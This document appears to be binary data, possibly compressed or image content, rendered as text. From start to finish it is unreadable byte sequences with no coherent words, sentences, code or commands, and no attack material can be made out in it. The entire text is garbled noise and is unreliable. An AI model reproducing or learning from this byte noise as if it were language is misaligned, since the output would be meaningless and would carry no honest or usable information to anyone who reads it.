�>��d���$��GjV�<���oH�Za��DZ�	�:��������fb�%61ۯ]wo{�j�{�����y4�^m16Β��U�-�D�zCyBD-e�o*ץ�Z�7�P��U	Md���YE:�I�����1���M�Y'a�G���Vj^�����m�˯ۻ<��VcN��8���F����Л?!�[RD"�����RRb�G�_������/PZ7���:��`	"�N�a�A$"�v-LhB�[ �@ΓE��s�������L-� �]@N.�A�q�XD�l�J��=��`����j �%�mJ���z	6���)��	���dhE�x���ex�XF%W!�1��lõ��2 !ގh�Nv�����I!���.��9�,�#�����҈����X�����}���M��5���}=H���,LȤ_�i����,1�S!ΰ2=�D���EE$v����!��`��ʛ!A'���D[Њ&0 TSJV Q~�3`�+���"�"���	�[���=��|QA�ʡP�(�SxNv�P}��@cj#X��QT\�E����nH� �T���\�0��)cv�2��;��}�`���H�!��a����t_Ve�~�_�	��aj�|q�����t9�n��Y���Ʌl�&���!�������,"#�����	��a�%Zb%v��tN���t���@)�K��N0+�b,Z��P�Ţ��Е�/�b
2�
fWAi�=������ya�ه���*��y�5X�'�Lǒ���rT��#�ɣ<�Y]��J��my!����R�O@ba�_ApNB������$�I�D�WäaW�����[�eI4ȟHD[H�ݲ�4ISJ昐e"6��9-��htr��M%�m�*B.�R�-��PҢ��&�����1%��bK�T,�`AQc\!é��V�G�WZ��Xf���Ly����Ҡ���L�§^�v�g���;6�Un�9��{�#�`bb��)���Fߩ��ѱ�BYCj��M�zc���L��'������b]�A7(AIJPa��#������f�-����9�l�j褒� ,��Lh�Ӹb!'q�r�7���!�"
�"<B�T ��9�WxP�N5Rhp��^dc^��i�FUT��@����c�)���t����BQ�g<�)~N�9b�=�Цň�|a?:��WE��*)���Z��a�F�|-$��qϥ6ȴ����)��� �`������^�ęlI3y��EAJ�]K:��ꋦ�W�`�^��
��ʛ,�"d�����(��(�[�&%��>�BR>�pf�z�z�~ �9���̧T�Y(�#�PTF!˺RTxv�F��Yʫ-���Ψ����i��U�g���	�d�G�R�ߪ����@"*e��Il@��$d�C6�CF&��J��E��Z̆y�<��������Cۡ��n�g%V����"��i��ɭ~��Α��5I�p����(����P��iiQkӮ,�6'0O�VO�c^�ObRWБ�:����m��NlܒY��Zmhq�F}�+��}ba��!�'�
l����b��,bl�j���P,{���I�pi�&��*�]�z��V(�N�qj�qj�h樦lG�շ-۩��JJ�]-�����͂��l�Q��4����-�
�R��N�o�"�>+Q��ћծ.�UB�Bڠ�mAC�v�f����&&�Ȟ�YF��6��bc�����z���t��t�*��0v��:��^Z^k-�z����傝����ZR9A�]���UL�J��b.�a��a�E�+y�Ɉn��nX���G����Uv����f+��� jA�ɪ��|�$�K��[L@�tb��1|�϶"����b����v��⢒N�>i��\o�:,�!UeKA����fܭ����m�ɞX�k�X�Y�1H�vl�I�xR"�nI��ku_3#��'9Aϓ*��Qr&qq��&��#Yp*&Q��z�V}r*���Z	��%�n
�0Ȳ��B�@����х � ��q�hv��%2Kf�~6q�
� BrB�/��1g��6kp\�S�b���ӑ&�/�M�R�.�Gb�Y��Bk
^��ݶV�K-c
������F7�G�gz��ihZ��g��g\r�r=��L�L&�%�A���O)�f�GS*)C,�40.�2�"���+��d��HX*��2d�.����p_�âTUT$݋��щdQbè�`�V�"zCs���Rs{B�g3i����gV#��P�����(�5�ᑅ!���;������<O��qj�^m�5�����+�~�Z�Љ�����B+ϳ#��i�:D��DWrx}mm}���bZ��r0��i�a�ZH!X|������tK�	�
O�d*-Cf�Jr�Q\�.;V�a�)�r�
e� ��!��ZQf��u �D5�Ҥ���-V�5�i�N+:-��uzK��VZk�L��:3<�u�V�|�?�w�T�hEq|�+����ٝ�����_&!;�bGe�Ī�Et�:v)��xo&tZ0j�A=2�YG{9Qe��Wi�H�r�\��x�i���eh�tUeߤ���D�2��t #Uo�4��nO/7s3y�/w���s'3u�����^"`3yC���hSr�֖��3g�6Ǫy�Ѫ7�C���1���	�L�c;�
=>F8M'Uf93^�m�����X�Ξ�aO����:�'�������#�W�|�+�bWf�_�Q��WVr�x<��hon?j0�١j׸kӺ*����t0s.�*�9���b��6�"	%й�rB+(��7��mt�,�q�p��w9�05�׫�6G�3g�K,��y����y���j�9Ϲ��uG�3E���M�
]�FC���~�o.��Y?�5�M����� G�jk��me��B\��cC�/���V������%����B2����x��.���65m;�Q���3<�^��`(~�	���)���Pӧ�(=}
�J�G�O�	`}$�
����R'9�Õ�����{�'�K��e�ᅵN����Y[�Xo����n��8J鯦q�nN���=�\����r�)`�F�v�Z�n�栍B�1�­ꯦ+2�3���%CCt���oF��:�ψ1�$|��n2�ɺ?�Ob���UA\�U��n�}���=�6�H�8�<_X)���2����G��W��k�I;LB����ك{6'԰r��)�����9��}7ϻ��ۺ�;�#iq&����%�@`���#cf���B�8|հE��А�h��Ƽ�=f���["���ă��0`x3	͘�n�#�3�"j��:t�cG�A�JU
�������T�O�=���E��S2��E�X�a)�tnm�S�����Fݎi�ر���))����w�t��P��I���C�	���\˕/�ь�8��n�a3i|�9k6l���֋W�6�g�4*m��m{��[�e���Y�Ȉ��nL*�%�ŞP��z������]Hw����o;������"3^�/U:���S�ݯO*���I@44'�J����!9��0�\(DFd����g@�:�ha���+G�p\�E_T���H��gp�Q�ox�!�m���l��#�1�E%��9蠨fD� +�RH�L���$bh�ػ�f|9m�r�XO�a�X����f$��������ᓺB��mƨ	&��c�������P?�a�D���Tӫ8���L6�J ��/�R��T+�Y���P|U�W��� �u�[�፮��֎��/)�XM׸\[�Y�(S�2'T#��a�6�S�A�X���6��^k6/eF�m��l+��ڕA�e�6'���"�R�+N������N����s^B�
"��<M$�={9���C�:H>�T��ĨjO&��K���0�'I$�J2�+D��t���b� ���H�R�D ���i"��Zj�n�誗D2ɬ��h��3����:!��p��=E�(��\%h�|��X#�=�N��:PJ饗�7Cqr�_yGa��G^�(K'�|d�8ݒ˥��|����t�e�[lZ[.l�]vl�YfTT�+�4���
����[���f�yV�h)��q�]&�p[�v�[�7xrˍ��\�e��C��@|� ���|�%B����LQ6����LXa�Z��"Ƅ���ac3�=<���`n*s�D.�/|%RM���h3��"#=Ӑ
��3pT�jV+�ю��bA2�0(�b�G4���tD�q�]�a)��pa+�s �X'�����@hذ@9܍	.�BI�6;���%���(��
k*	<�"�lB�0�B� U�,G94dS��	�� :M�Jd��c|F��>f-e[K�N�:�o6��^l`'-�%w�z@����4~1������xțV�0���tғ����<�e�0�2$�G��u���1�/9�!�m���C#0E3�	M���1���<�_x"���c�.����$��n�ܘ W��A�0A?�S�v�}�L?��B?IDYӠU\�v�p�8�aZC�
��7�?�䌈*I�1����@?f��j)&"���&����G7��?Y#,�KW���%f�ޡ�'��8��W��O�S�?�EU[���Q���>>ɔY�2�Z�q�y���^��vY�d@�n$#��̱���A�a6m���<��R3mq���<�e[�!W�j��?�r7�%FK�bZ���5�c����S��[���תiN3����@+��!0��PV�8ڏI���_����^�B�8>h�\ ��ۧ�~����sA�0#w24��]h�������-�D�����okMd�{����=�+n���Q�G}f3)C��1,��2�)�d���4��C�u��|j�D�P!E`v$��g+�P��P=��-���t�S�D����0]fWI?x�P(0	�3��»�-����nؔs�����k}f���Ⱊ'<�vo6�j�<���B�Bl�1F�#���_SX53�0�M���lhU{@2%@e���2U�g���w�J<sk�ՖBbZE�� 7{�Ϡ�n��cPA;j��u����p��Eۓ��5i	����1�|�&#a����JM�'�hCP��/Mke��?h�
��˕w,��0���NAc0��{a���Z�Y���e��ơ��:�/��F�5rIԷeWߘ��J%�-�������ٕ,-���8Oݟ>�9C�d}C6�q��o��0ghg���,w��Y|�9�	�o�GP�ຖ��?W&�&�����Gى�yIO�s�%�4������C��a~_{��L�IOYnR	K�4�f�鼳D� YN߭ԧ�S� u�`�p���Me]��1��1�z��*�	��vt��P��h��5�N�#}s�����LFW�"�k�]�xyw��qU��Y��d�Jt�+z���}������6fE�#7�|N�����y�i���ūCvk9�?h=ž�p1k����hhZ��#�i3�X1�L�s��D^s��l���U~B����x��D=�E�<�:Lj���C�ݼkR�"OcW�u��\P,�0_<9=O&��Ih3�[�����B֙'~Ȍ��r���t��LN�B��X�e
L(XdE�#��f�y�g�l��C7�-p�vp'w���j��� /��w�-6�H��q����Mǚ�[�mݶ���m�4��^-�n���|�i	��.d�R����^��)��Pn
�� ě6F��⸋��c�	;"0�<!�tt�J@�/� �x+��`��d:��F�? -F�l�������/�������ȩ,�(�(���m=Z,��%���M�=�P`��Zp�fJ$^¦t	��O֌� ��*�r�#��/$�P� ~Anl���![�0p9�O�8���g��B�q� wJ0��*���b��h��qܾe��
vx��|�z�[��L���T4O�:�	��� ��CH����� ���
��/�>e��d�N���:�L��!g�0C6$Ct�4AbF��d����&����^&�Ƃ,����/�bQ+�L"/Y��$3��|A�Jb���T1�X
*���4���>�?�H�Pm��F�Dfe'V�0o*�!Yh���-��`LWo�0�y�o. I��Ċ�N�o����<L�@)������[h���W� �j ���|
 f=�	�G$�-4;������(��
r5�#���ڤ"� ����ҩ߉"���L*c�I	�!� <.�<�P�$Q��H�R�9XR&�l��h��h�а���@�k:L��Rd'}�v %����e�R��ڃŊr���� %�h?�R�R�rJq�HgQ��6�,o�J��7`�qZ�8F-U�-��`�0rp��\�N��*�Q���� S0���@�L��\������ǭȑ�"���2'�Ǿ�� �	��A��3EO4E��PHr��F }��5Y� ��SLO�ZhKs�hN��\��¡3��D��T�M-���K��F�3%R,�9r"���;�of�4;������H�	zqU�M��,V(���$���L�Ԧa�P�� �PaV^��	�PI #nRn�Ue%ttC7Tm}�&�@F-u��Ȣ��*���W��6�R�mv�.SM�� S	X�E�Di�te�h�C�,1Y�0R���G+�[V/Ho��4;5�(5��,4Co�
�Q�%[�3��2�0�, ^��)6k�%��K�4��Q�.r��U	?��pCt 9���L�!��7�ӹ^��G��Ѱ��v���PU灮č�hTБ���`�؍B�ތ�\e��%�7���k��&E�.@�?v�U_Ut"Z��v��12��RW��`4� �_�e���B)i'�Nw���Y�moGZ�n9sƬUZlU�@	ݼՓ"��o��Ho�B�\����,���S��II�,8c!�����!\�J���6�s���N�>��,�C/��I�D���� v�OFO �`O�9��=�t�sc2P��Oa�c}��D�dO���	z_�dOv��Su(�Rd`ȉoc�*�����Mۋ[��x�N�O$���g��6d �\U��i0i�Vr��}nIjWBQ>���7{�!����.�a�X�H�I4
L�Y���A�W�0Cp7C��������w���\׭��tH��G�C\ݫe��!w�4�M#��kH�@��ٱU6w5�����l��N�D?���dN%q��H�Dc�C�#��F�Nq-Ux*rx�FP�Wjb�k*z��xo��2/Q�O��+�q	%�V�2��|]��R9t�~ '/s	b���#n�23gӳ��R�4Y�R ��p�
�L��X_���#��A�U����Dz�d�U4jYV�P'�`�y;9Vk���J���+y�d�c8�;6����QYLo��PL���L���#��x���9x��9I�H���)h-��t��P+W�g�j��f3>�!�5h��r��9��ÛӰ���Q@�7������#ڡ���٠5�9$:�7ڢ9ڠ_�A���P�zz+7:nOyq<C���F���qZp4'����$6��`��I�*�2���ִo������L��{y�1���xe��u����s�z��;eR��wHf��x��ϵ�AvP�o�q��hZ�Ф36����YfN�CV��z��9��Z��R�r`�c�y)&G�H���:��)�+��-��z����=�5�{:J��G��/K��x��S��X�`N�C��r��q��M�>d�d�)�+r��j�Ɨu;���G~z�������Ȫ)f�TS�P�U�P����;����������~$���;�鹮��&�'��y� L�zf0��=�����K%,�,������Q����\�;��O[�W��7:�+��-J2���������9�M��cy��;�8�_{�c�����Y`�[��[�����ɺ���Z�ǥۻ������1w�5�۸���[��۾��{`����+�a����ɽ\�L�wS��:)���<ͫ�D��ܴ\�1z���� <�1<�;���|��<�;���Y��˻���������}ۄ\���P���t۹a��a$=��Hnn�A��;�˴�����U=�	������� �!��ߛ��<ƛ$�����x%ݥ{����ؑ��k`ٙ�ٝ�١�ٓ��������3�����<��ܵ}a��+��[��m�}ݠ]�u�@���O$�[\�����9ݸ���D�=���ǱL5/p�|�S}����Eܬ���n�)\
��o}������_=��yQY(j@���Q>�U~�Y��]��O�N^j�< �kZ:�]�k}�z�>��\�^É޳+\�1ֹ�׵�F\��}�����@�=땾���#]z���W\�ވ�Z�M����W�%�η<ah��[��۽;�y��H��؃������N�?������!_�O�LŽ����~�C����������/[ӽA��ݥ���O��y�)J��ݵ��H���W����Ş�������X\���מ��^��>�l�1��_�;�<���o�C^�?���A�g!���ɿ�����?�?XKL�\�{�9����;�C��}�� ����@��=9h�YC���X���gR!��� ݄I���R�NnY�2��0��I���7���s�ÄS��fSʑ�r�<H��P�/���ت�իT�bug�멯`��ժ�֩/���M��e[zo�n��.\��N�	1����L�pa�@�*6���Eǐ�E�(hݘ3�M��g��/F�g���Y�S�&����װY�vmD��M)�-���&�}���'��ِ'�����¡K��9uDկ�)��R�)/��y;�C�p���d��(��W����m�z/���D(}��Sw�5%���`w5��YFH�V�W�P������Y��F\m�ҡ4��r�4<@��~�(+lՍi��0)��D:������s�U���d�(��xm8�_PĘ�D�q�M:�Tŝz��"���d��pHy�FF���r����f'�w��g���Sn�dg�r΍'�u��h��G��:ZitMf��O�ťe�YYbNB�R�eȞ|���|�]��QM�����騢H�Y�阜hԖ��j���ᬳ���EE|a+JL��U���ɼ��;R���$E����Г�,#��$�H�]���̚�S���$���p�E1�z�1C�����A��FS�,�p���8AL:p��P��;Õ���\v�(b����|����Pڞ�ѩ'ϭ '�@m��C�iZ�K+-���P�T_j���EJ��Vw���`�=�^�6l3g
�Szz����Ek�Y��:�[1�:�d�暫�dg4�yu`)�Q�&�x�T=�U#bE�/�s��F~��9��7�2<n�va��FXLR��z�{��L�
h���� �� (JDsy6���	���:%Ԯ���~�7��A�����M�ܓS�gW���]�����y��������������H"�>����v?�я�sZj�@(KIj:X���&�@�UЂ�J��v56b�.���btª��-%��}�r> ��o,��<���VV!�G"�I�Bx`V������*�cX�U��m�
i�]�
�=�+-٪�Eۥd������cfo��$z3��q!���7$�.n`����P;��+���5�%=ew�
 ���@cu�
W��I�A�����f��DBgp�j�d�C:@�� �B��b�,�5�я_�׸�*8�Y�ɔ��D!v�
I$P�=k�/�R0�a��4������R�b衙 -.���a}�&� T�1�z!6%������������AG�'Y:�xT�BЪ�
�E,�U���W�*�Eԋ(�0n�vڊ� ��zm�L��h�
ư퀔 x����1q|J8�����q#yԣ�3Q�P<LV��+"F��+[!��(��5�����<��P�2�;F!�@�~��ԁ%��UB@(D-m�Ip�4(��qR�ϬE �^%���&b��2'��iBӰ�=lb1���!fн�F���3�fQ�f7;7�\6��9�i��m0��2�buY�zN�G�����A�+�m7������(�Z�I(a.f�@���q���QT���F �Z��  ^:R�V�u���)2����)�
J��0�돡��h��I![]|G�*y��Q�V����\�b���+ey�����,�Y�ZK#�A�|���J�)���]�?��`T��`a��Xc��-��du�Ⱥ����6[�7k��n��,9Ek%��3�8>�5+��~����\�O(��C����,o\��J�[��b`��gΫ��=d�������u;
�.7��\ 5]��r�d��2��Y��L[�Et�c�M.E�P�
-8#�S�)c�/��7f9l]�[P|F-����Wd@�#���>���`��
��~����[���z��/���]�
~�c6:��`��3��T�����~����[C���vr�ϽB���A2i��ZPE���m���D��AY
��r����]�hZB�.=T�}A:�7���Q	UA�q�2�K�Y/f�n6
f���[�vJ�P���� s�^���b�h��?�(H����(�e�DP��e"�B�)ƤdP�F���A �<���@ �ZL]��F`傅-�,ܣG�$vi\�����1vR�b�m���ƻʥ�X�����L�,l՝n'�g��vw��f�#�[�K��>�ٸ�3+�]YZ�+?+�?G�^熺cw���I����%��b��W�W��.>�/ێ��n焟���,�����f��%I^������%��2�`����ƥ�M�l�	�u ���3���-������#�N� q��`YJB�i�_�V�0[U��@{b��]��]%4}@) cV#oz��6��bCc�+�VY;en�N�Fx��x���x��x��N�x�9Wd�nV�,y�-��8ryBD@��fz&�zX1�qW,�
u�_X�O�P�13p/ 1��E� |�P�U\�_��#5	o�"�p|��)s2�V-aC�-�R�w1��6�5���
��=ݔ�`w�}@`�d`TG VDV�@l`@��V� �G��0/��k��8���k�`U
T��w�!�:��z�N�؁9��Xo-h%6�B����u7綂,����6��v��n<�y�3N�XeCP
�:�gExtR�d=o�Q P']D#��GT�9Q� ���"�Ez ���R ��P�=��0����<a�Ou�'1�����#��	�2/��}E�n<�r)Si)Z�t�r.�bI��z�f�r%�3�a��VWv���	�P��J�@j'�w`����4�Uؕl��uWmӦmIv��D�Z�X`�ֶLxc���F�%hy'�c��Y�Ȃ����؋��c��n�2e;(?DD�49W&z"�UT���U�	��w\u��rAsdF0x�o�qTČO���s0 `1˥�d�-Ɂz�e\U�gV0�g;)���s�E����X��`CE0��;�
ԕz䠎3RGڒ/�e����� ���'Gl4�u`�J��K��J��uŀװe�K�Tl���TD�l���NC'y���m��[i�^��q	�dYn��8��y���1dP5���1�N�y���=��Z��y��y�'���� f���(>4&�ojAI����Ch.
Xp.�g��.4�0 ���Y�U
  ��2�RE�:c�Wu�/A�[�E9Z
G�}�wN<G-�	>s�"�QD%��`fV[Ŝ;МSu�4<9?@`Vk�$4 ?r�a��`��Vt4cUkWs��8Y��"w� 5�w���١��y)�ըtg�!��d�H��,A�*+�x*��	���rBJ�4��J�{�!˒eڍ����GT!p�m�Q�p��g\z&pĎ��1���H�����]I��s�:2�٠G�e�j�Q%�	��+���&�.��2,���iA��uFi3�
Ӡ��C/!B���p��y���	#�Qu��m�
�K��WH�K�d'�a`&v
�Wh�k���7i��)�p��	���5a9���jR2!�j��*���*��w}����Z��M��0��}	�'�������35�-�o�2j���/��=�҃�G�5(�<�3P�v�_�0�R3���1J0;q�0��!����@�t�#	BC��G{1.�e��e�	�A`���JW���'����(@U籦�ke� ��������5���%��_y��[�a��:����yڈn�*U5�w:���Ј�h� s�<��(��DA$p!�p����
]41���Qs�)`/t�
����Q��e[f|̓���5��Y;��FmKv�y&{/���:}]z6U
	56=��.�Ȃ�1L[T�
��;�oB��H�!4z�@�KJ@��S�����K�'\��4�xG�+��z��֨jI�ky�ZM�+o���T�2\��[��{����Ы�9�<0���f�D�ۃ�B�<��%V��M�x6�m���i5�m�2��&Ht{#�.�G�-�����
$��%N��
|N�0�5���
��h���r#� � {���>(�<'��v�p�{A,��:ܕ:�ʎ���$.+yOB�Ya�l�*M7�����x��:��K�x	�Dpz�D\�K�-\�x[#aX| �顨��Ұd�u�I�3�Q�5VR�E+[����p�����<πU¥�����τ$�����(������L˖\x��cvs�<�6��û,�
Ě�̫�|�X��o�����Ќ�l6�¨���
�5�7M����k�c����r��A7�k!�����L��V��|��,�{4��B-�����,�&�_��}��U���i�y1�����2����6����fSvFL[=��OU˚W��D�$R<1*��|�����(�X�O�]њsTMv������!�M97�c�!Z��Ӕz��ŢU�)�	��35�b@4�©�ڨ�ګ�ڬ�p"��ԗ�O��[錧l����?,�m��,dfǋ�R�acJѽL����l}�����fm��\�̈́1������az[`�BbLӋ����p��Z<��S�����)I��@]�C�I50�^�6�^�
��nr�}T�&f0��� �P�k� �P���NUi�P���Ϭ�����]c����*���b=ZYi*�xbY�Y�M"Dў5��m������݆	�y=�]��m؃]ؗ2�T�-�y�.tM��}ޓ���N>/��s��������dJ�� .�D=ԸAdL��|���@ZR�۹m�%N5�l��^��0��	��6\�6��F�����:���u��]����������ʽL��L�ŉŨ���\��-���l���
����gi��	� �A��pN��^��^����?�	!�߀�����.5�X�N�T��=Ջ~،�x"h��N�(��8|���ۦ����]�?�����|��n]ݤ���샩�֫��&�oP��_���4�*��A*�����#(���}�=2�����.��<�=�*��,?��>�c����ۮ�^��>�����n���±��Z���[ !�
 � ,    ��  � �	H��Aq;%<xPa9�#J���DEp�.f��-�ǎ�B�|��	��R����Uʸ5�IS�Mr�lVy�s���?I{A���H��[���)/*T�'g�(i><��MArB���l�Zɖ�ʵ-(/J�f�U+gAws��{���Fv��|��TKh�%,�y꜅Ƅq��JNʹ
J[��L��JZ���C�Q'��P8ks��롙5m��fi���ޒiS������wjZ�^yQP�S�!L���Nݐ���Xg��}u��S��:���R�sV��n��ٻ����|���󢲿�Q�T\" O�a���&]w�5h�f�t��k>(%!w:� �Vx!����G�q@�2۔x�&(�ʋ/��E2֘E46�� <���G ���B�"1t�AFz�ۓP��IT�`%6lhS�	U�ϗ`Ff�P�Ue�
+��B��4��T��o�iY���yTX�Dp�Vs9��o��U2X��Kk��W�RV��x��e��v)��zi%Wncި��	�]�A���؅�6��R�J�L�HP�*箼&X�
���uQ&b�ȲSlu�T��r�����V�u݁�y܊G�l��'ߡk�Z~�����݁�j`� 2� n�x��Lu�� (������Ip��,zh4��xc�Cj�1g���/��� �xB�3Y�p�@�N�O~�˟j��)3Af󦍝;�c4�K2U�3�;t�+�/@���H%�U�q�S�FQh��%��r��E��v�E�ؖ�ܩ�8���ۤjo��|�e������q&�2����iATB����g���&�-w�l��-aB:�9G���cKwt��x�P�8zq���E��Y��Kuٺ���4>�n�R�g���>�F���τ6���&����K��$&���t,
c�ψ#Ũ����7y��#�ϸ/(S���쏬C0[��K3����e�/�ܓ����H��
�%��h�+Oe���8p2C��R�MF0gK[5ȶ�ujgp��� ���RBP��
��`|�4JzD�<g���i#J���"1 $����TCD�<�`�	޻.WͅH[�������.vRiD2��,�΋�"~\#�z�W���n����VT�񂅷v��w�[!��dz�hX�1M̐4�˜>��ϑ�\���3>�1�'�̲�
Y|�i3�o6��&M?�K#3�=)�h5$�� h54��j�������Z�����Ɇ?aF&&1Y��\����4l�2���F8�����-(��he�|x������Y���9���a�sk�3GO�l������p��yqRW����:�qƎ���xWG��A{��!�P��+�*|b����i�Oa*2Q�>��Bj/{��Q�:�H���si#�$��d�S�%i��ef��&�����de����	�3�< 8�J	A|��S��NΔ�nUR��c<ȩ�sS|q�O���x83ak�T��R�GD��B����bslc��'MZ�=<gbku�uQ<？��&:Q�あ��9�}�ǟ��	
Ƹ�6����B��4���B��>�Y�5�f��u�J�Kbcz����RRC��$���9SH��蛤t��2�യ�B�Oc1�U��Ux�Q���e��xI�W�s��rbil��U��ԠQ-upj��D�Yb��uf�����M���@ٳ?�&Xu��|gC0)I�����!��0��/0b��ơ�c�Yw����e/�Y)�ta,�i���p�ac����0w�e��9��O��s�n���mŷa�2 �KWT�z^�Ř�Ҙ6׹6��M՜�������acL��%p���%7�Kg�jeP�F��7VE����ES�/6+Y�9����;Ap��I��I�h����B4^�b?��=��Qm���,�+�������(����ѱ�홋�w�v`3��7=�� Q��p�WV���\���H[d���hIV��8���:9t�����#��a��U�-�V��,'L[n��I��]^o� �I3�O�<s�,ɞ�$1'�)���aء�3�E�3���g�U{[Y�1I�Ot�q49�`H�S��t�]��<��<!U��J<�&h�rk8.�	tt�A�!��W�ֲ����RT��+��I�u'V�3\q�����������v�~�l����	���d�Lf>�2`@��:p{�W�C�m�3"9���[�u�d����7�d\Yپ���v�Z	SL�z �7�~p��m>}���=	�$��3!?��!��$��q=K��ay�l�&˴Wf��}W~A)��`-��3%s�k*���~W���`�q6>w�=����CKp�~��t #��h�a��Ϙ�D�<#��u��e������P-�P	G�r�pPVy�l�UE�#d<;C&le�EdcTh�%"x4��Pj$e��d�Ge�1���	��y04p�%f��o�Rz��zBHS	SӅI��>�q�I]��#+��{�?��g�)ķ��4o�_�ri��ǀe�A8�K6W�U.:wvHB@^���_�&���wk��j���'w�k��*2
2��`V��l`kڵkZ��X�q������i�#Wz�lp�O̖<��Yن���^l^�.�3� x$�m�2�x����P��v�����7�Gy�Uo��8h��z��oA8pC�f�s.�>��$rV%�0{/���
3�qTH��5�}恧�&Q5��}�bV|�r�W��&��}b�h6�_�G6?ja<R�0	�ݰ&�  a� )ч�k$�D��B��&������}ht��$	���uC�����~K J�xW�h�S$�7v���m��W.B�w(dd"�'�W��pFK�rG�j�X��$�SY<�Py��O����^ٌ������$Ԉp��th���t�T\����#*I�0�)d��'^d��fry��gu������s'$�k���F	b�B�1&�SWb�v�DT0�Ј��0?U�~EcqS����	�O�~}3�Y'H�&g*ɒQl���E;3)�m97�M��8�l�x.=f2�|����� �F�ҝ�XCu;R�9���DTi[,��E�6Ɍ_Iz��od��C�W�$8�W���Rb����~�[��!#�g�f8J��Y^��Vj��seGi-�0|��'g_lXs Z�^/pw�O�?E0	�0ݠ:�э�0�L@$��u��J��/�]i��Iu��u"y���f`���x	���	��9�n������IZ�_��0P��	b$P�dDFGy�����y�&e�f!0hYTj�l� �H,2\�GR7��]��3�#SD��="l6>��Y;�I���7{tG�[�H�p#k�ԗ����*^נ��T�!��gdx��%sÀz`�'_�}BQ` �	q"�S!~fAc��E@}�/�03*��C�V":�am����2Pa���V��	%�5J�a'vN���v�=C����z�6�-���쑥A�@�Yk�:�W�C��&/I����*�ծu��vD���G����:(��%e��{$���
']�t>루�%?�7�({cp �
pL�7V�J`�Z�V��g�*|���ַ���A4G@�}_h��'��R��J�w`�,��	�@��	㠟#�k��v�m-�-z,�� Y�$y�* ��Y�I
lLZD�j�O�N�QSZ��z�����L����ю;�u�:���!X� �Z�ٸݹde�	����Q�9ek4,��������� Ӱ1K��zp��8��C�	qk�@�'������}2�b���&<����q~)��c����3;i(d)�}�T��V���'c
U��P�����x`Q�@RJ�RC�G��p�**╈���`
d�*��H������
.@�̶�	��QK ���`F��
K����2d��:1�_��%�Kg��Qf�HY�lZ��R��Ŕy��l����|��$M�;�W�`)��k�t,c�g��e�k�Z�)c�I]G��`N���<t��,��ճ�kBz�����/�q<Kl�T�!w&�gB�W������uȢx�ǜY�z�g�c���=�����6�� ��e�g�����kh���9��P���ay�2,�#al�3��y�����:���J��K}4<�sl��*ܔ��˸�$|[�8�q*�/�v�f����e���=�J�jD\ͧ{z�����<�u�� ��.C%Ȁ���VA������+`��i�{����l�zּ�;��s"�0��YT �yL�,���`��q��h�t1p��l
�'Bs�o��Ï,� �-Q�.@���.�L���sFr�3�쀦L�����T������ 1�`"�86,���ۡP��˸���a���9l�1Dw;y���W��̈��a��^F�|�?������#�����+ŕX��h�/�L��r+��1�3K���q��ǻ� �Ƈ6���jC���ī z��y, "�"2����	���?�|c�����+�L���b ]�kp��	� �"�0�J�\�PI�uj��t��ʯ�v�_��d�5;,L���J-E�����m��*0���=��(���=���[�՟�eb6�a-�pv��f�8�QS=�6�$W�kW��1iѬ�V[|~�6����Y*��\��L�6���M8�j�_X�o�xQA��˛	ّ��vpGl(����-��H� �?j�݃�c;�Wg�jk�']�$6���;�L�L��̮�MZi��d.J�J�� ������ײHh�}�i*��M�ְ����MS*��9�Dm�e"�[ab��S���gS$[2�yX(��l�j��rY�P����hi��λ��,�e�G7�������{��|�����r�J��d(i ߫�z�:"4��t)2�Ĺ��'���X�#1Αq�ګ�ڼ��m^�C��҃` M���
��}Y6�NP�c@��=�I��c��}N��DQ��V~�8�Z��]�8|�_n��m�ę��ļpH�'�?f_�	��殷R�^��e��8����[��i n׆~��A6Jv��!�g7{䏾��>6g34��h"G��ף��<�#߻�� ~�����E �Q������	Y���0#�n��G��s6p���M�ڨ�ڿ.���*��Z>����0ӹM��Z��Ӯ̷�4R������Ӈk��F��s�r��e^����N4�j�P�d^�Č��xK`�=�{�@��,�\�娯@j��'��f��'I�뭠���,�Ɨ��xM����nO�>�����A���%��.�7OVq��۴�/b��l��=o�!��_݌<��=���p�Y�i����R��T��'	v��v����=.�a���*��wd_��N	Q�s�`�S
j��r#F�p�n�pߔt�
#8� ^�~{�a1��IT��"B�>*2�&��La܌�X�dǌ����#E>/��4���d��ѹœ'�4@��S�cI�rY��S�N�B�h�	.G�ZŚ�����1y�	�*Ef��e�vؑn�z���X&Xc����Q\U��Y!ذ�:�'flg� Ŏ%O��H�e)v�4
����Ρ���y���ݩF������������ҵG7���0�ڞɑ~A�x��N���A�)�됋�K�듰<�� ��
3_�ei�#6]�Q���մ�qv�����O�m��ɿ+Tp@5i��5P��]0��#Te�M*�>���%��������#�ē�H�%�ڨ�ŕ�bFK�@+XmGJ����|�ո���@���t�Ll�y����z"�'|�P����
[� F��&4+Ҩ��@��*
+\q!�l1˄d:�$�L�	� ��
E�)D�z�SQ���jQ��˫��-Lɮ�8-�_�k�G��!�A�[�7���Uޔ��2�"s�:ZC���f��3�N��
���3ao�uJfǔ�ҁ����=E�c�슈B�dO�U?��@���5i�|ɎTcI/)REŕ�|:L����U�0`d`H�@�X㭼�j�K�L$#B�#*���Q<qE�Q"�F�a$c�<'G�z��4̀�fq��#�
�Veb�-NK�Ht`����ҁ1�VSi��Lsi5U��$HE������twM<���nRէ@�W?Mt��eK���K��:a /O��.�Q/��Q0�/��/TVuܾ¢�<��f�`f[k��We��ҵ�{W��:=53�u��u��&�re�hOpi�-��I?ޡ�vHV�V�3c�.��!�[d8U(���7��m�o`���aKTg|q�8b9M�q���o�J�C��M�ũCǙg!��G��5����ސ�&��G�
�Ͼ��M�HKZ���E�iiz`�����8��j	�ZJ�fB$ha#|���~��_ls[喩���	Y��U����mJ$j���b��n.cq�-�W(���Y\��9�U�1���ÙрX����E�3��s��X�j5�:(�0gPVx�%��bvQ�����j�:��B�&�SHC����������y��DP����'��Z��d ��oA�F)�F�	�ib�x���>���������2F�c���'�]�(��$�	����l��P��f)4�J"M���)Cg��Ӵ����p�"Ӛ�ZR4,I-��L��?�^f3
PhhC�SS���W:�0Q�jQ;�Z��a(l�HL�����A�J�BPc��H���EG��EZ]��\#KW����4dٳ�����F8���`���(����l�9|(�5��,�])��b�6,�TTQ�UO�,z�`D��꽄��K�����R�G>���fn-�w�9�dCK^��R���d&g��%ABI�in���Er�hԄBecrM(XS�7�$٨YȈ���^�YlZ��������U5�O0�gS�qO}����T��	�1Tk1����O.qn�KO=$�Ӝ*�;^Pfa�߬�^�w/�@_n&7(Uiy�e,���2X�M�g!����@O��I �J��NW�-ւ���*0�Ԩʒ�^� �N� l?Z�+��r&+��G�PC�a�k�4fW�ڲN3�.���g
